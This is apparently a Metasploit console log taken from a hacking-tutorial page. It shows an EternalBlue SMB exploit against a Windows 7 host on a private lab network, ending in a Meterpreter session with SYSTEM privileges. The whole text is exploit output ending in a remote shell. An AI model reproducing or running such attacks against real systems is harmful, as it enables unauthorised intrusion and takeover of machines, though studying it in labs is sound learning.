 [-] 192.168.93.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.93.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.93.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.93.40:445 - Connecting to target for exploitation.
[+] 192.168.93.40:445 - Connection established for exploitation.
[+] 192.168.93.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.93.40:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.93.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.93.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.93.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.93.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.93.40:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.93.40:445 - Sending all but last fragment of exploit packet
[*] 192.168.93.40:445 - Starting non-paged pool grooming
[+] 192.168.93.40:445 - Sending SMBv2 buffers
[+] 192.168.93.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.93.40:445 - Sending final SMBv2 buffers.
[*] 192.168.93.40:445 - Sending last fragment of exploit packet!
[*] 192.168.93.40:445 - Receiving response from exploit packet
[+] 192.168.93.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.93.40:445 - Sending egg to corrupted connection.
[*] 192.168.93.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.93.40
[*] Meterpreter session 6 opened (192.168.93.20:25696 -> 192.168.93.40:4444) at 2021-02-26 03:45:59 +0800
[+] 192.168.93.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.93.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.93.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
HACK学习呀